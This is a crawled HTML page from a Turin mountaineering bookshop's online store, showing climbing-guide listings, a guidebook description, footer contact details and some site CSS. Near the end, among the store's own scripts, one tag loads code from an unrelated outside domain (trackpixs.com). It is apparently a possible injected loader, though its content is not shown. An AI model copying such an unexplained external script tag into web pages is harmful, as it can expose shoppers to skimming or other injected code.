                data-full-size-image-url="https://librerialamontagna.it/670045-large_default/ghiaccio-verticale-vol-2-prealpi-venete-dolomiti-del-trentino-e-dellalto-adige.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/12600-ghiaccio-verticale-vol-2-prealpi-venete-dolomiti-del-trentino-e-dellalto-adige.html" content="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/12600-ghiaccio-verticale-vol-2-prealpi-venete-dolomiti-del-trentino-e-dellalto-adige.html">GHIACCIO VERTICALE. VOL. 2:...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  32,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="9623" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/9623-dolomites-the-rock-climb-and-via-ferrata.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/132818-home_default/dolomites-the-rock-climb-and-via-ferrata.jpg"
                alt="9781873341971"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/132818-large_default/dolomites-the-rock-climb-and-via-ferrata.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/9623-dolomites-the-rock-climb-and-via-ferrata.html" content="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/9623-dolomites-the-rock-climb-and-via-ferrata.html">DOLOMITES (THE) - ROCK...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  44,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="11028" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/11028-dolomiti-53-itinerari-raccontati-esperienze-di-prime-salite.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/147544-home_default/dolomiti-53-itinerari-raccontati-esperienze-di-prime-salite.jpg"
                alt="9788855471305"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/147544-large_default/dolomiti-53-itinerari-raccontati-esperienze-di-prime-salite.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/11028-dolomiti-53-itinerari-raccontati-esperienze-di-prime-salite.html" content="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/11028-dolomiti-53-itinerari-raccontati-esperienze-di-prime-salite.html">DOLOMITI. 53 ITINERARI...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  35,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://librerialamontagna.it/667066-large_default/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg"
                              alt="9788885468481"
                title="9788885468481"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Titolo</b></td><td>ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS </td></tr><tr><td><b>Autore</b></td><td>CHINELLO MICHELE SIMIONATO MAR CAPPELLARI F. (CUR.)</td></tr><tr><td><b>Editore</b></td><td>IDEA MONTAGNA EDIZIONI</td></tr><tr><td><b>Collana</b></td><td>ARRAMPICATA</td></tr><tr><td><b>Anno di pubblicazione</b></td><td>2018</td></tr><tr><td><b>Ean </b></td><td>9788885468481</td></tr></tbody></table></div><br /><br />Questa edizione preannuncia un incremento di attività nella parete regina dei Colli Euganei: Rocca Pendice, dove l’arrampicata è resa molto particolare dalla trachite, facendola assomigliare a quella in granito. La sua parete est continua a regalare grandi vie all'insegna sia dell'alpinismo che dell'arrampicata sportiva. Tante le vie aperte negli ultimi anni, tutte comprese nel nuovo volume, rinnovato nella grafica e nei contenuti. Completano il quadro gli aggiornamenti alle pareti del Monte Pirio, della Busa dell'Oro e del Sasso delle Eriche.</div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://librerialamontagna.it/667066-large_default/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg"
                      class="thumb js-modal-thumb"
                      src="https://librerialamontagna.it/667066-home_default/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg"
                                              alt="9788885468481"
                        title="9788885468481"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
                      <div class="container">
  <div class="row">
    
       <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css" type="text/css" media="all"><div  class="elementor elementor-30 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-b1b4506 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b1b4506" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-98a5b27 elementor-column elementor-col-33 elementor-top-column" data-id="98a5b27" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-44696d1 elementor-widget elementor-widget-heading" data-id="44696d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Seguici sui social</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ef65bb elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="5ef65bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/Libreria-La-Montagna-Torino-362565885924" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-211cd82" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.instagram.com/librerialamontagna/" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b0eea5b" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-57f7d74 elementor-column elementor-col-33 elementor-top-column" data-id="57f7d74" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6f4fe58 elementor-widget elementor-widget-heading" data-id="6f4fe58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Libreria la Montagna</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-def98a8 elementor-widget elementor-widget-text-editor" data-id="def98a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Via Paolo Sacchi 28 bis • Torino<br />tel e fax +39 011.5620024<br /><a style="font-size: 14px; font-weight: 400;" href="mailto:info@librerialamontagna.it">info@librerialamontagna.it</a></p>
<p><strong>P.I.</strong> 04439360019<br /><strong>Codice Univoco</strong> W7YVJK9</p>
<p><strong><a href="https://librerialamontagna.it/content/3-termini-e-condizioni-di-uso">Condizioni di vendita</a></strong></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-d4de603 elementor-column elementor-col-33 elementor-top-column" data-id="d4de603" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e995f4e elementor-widget elementor-widget-heading" data-id="e995f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Orari di apertura</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8d78bef elementor-widget elementor-widget-text-editor" data-id="8d78bef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><h3><span style="font-size: 0.9375rem; background-color: transparent;">da martedì a sabato</span><br></h3><p>10.00/13.00 – 15.30/19.30<br><b>mercoledì</b><br>10.00/19.30<br><b>domenica e lunedì<br></b>chiuso</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://librerialamontagna.it/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://librerialamontagna.it/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        <li>
  <a href="//librerialamontagna.it/module/ps_emailalerts/account" title="I miei avvisi">
    I miei avvisi
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informazioni negozio</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informazioni negozio</p>
  <div id="contact-infos" class="collapse">
    Libreria La Montagna<br />Via Sacchi 28 bis<br />10128 Torino<br />Torino<br />Italia
          <br>
            Chiamaci: <span>011 5620024</span>
              <br>
            Fax: <span>011 5620024</span>
              <br>
        Inviaci un'e-mail:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%22%20%3e%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Aggiungi alla lista dei desideri
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://librerialamontagna.it/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Non sono state trovate liste."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Crea nuova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=createNewWishlist"
  data-title="Crea lista dei desideri"
  data-label="Nome lista dei desideri"
  data-placeholder="Aggiungi nome"
  data-cancel-text="Annulla"
  data-create-text="Crea lista dei desideri"
  data-length-text="Titolo lista troppo corto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Accedi"
  data-cancel-text="Annulla"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Accedi</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Devi avere effettuato l'accesso per salvare dei prodotti nella tua lista dei desideri.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome lista dei desideri modificato!"
    data-added-wishlist-text="Prodotto aggiunto alla lista dei desideri!"
    data-create-wishlist-text="Lista dei desideri creata!"
    data-delete-wishlist-text="Lista dei desideri eliminata!"
    data-copy-text="Link di condivisione copiato!"
    data-delete-product-text="Prodotto eliminato!"
  ></div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - negozio online creato con PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
            
      </footer>

    </main>

    
        <script type="text/javascript" src="https://librerialamontagna.it/themes/core.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/hoverIntent.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/superfish-modified.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/vendors.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css
body_size: 3725
content:
.elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:#f21d81;}.elementor-widget-heading .elementor-heading-title,.elementor-widget-heading .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;}.elementor-widget-image .widget-image-caption,.elementor-widget-image .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;}.elementor-widget-text-editor p{color:#7a7a7a;}.elementor-widget-text-editor,.elementor-widget-text-editor p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#f21d81;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#f21d81;border-color:#f21d81;}.elementor-widget-products .title_block,.elementor-widget-products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title,.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description_short,.elementor-widget-products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description,.elementor-widget-products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .manufacturer_name,.elementor-widget-products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .supplier_name,.elementor-widget-products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .category_name,.elementor-widget-products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-products_carousal .title_block,.elementor-widget-products_carousal .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content 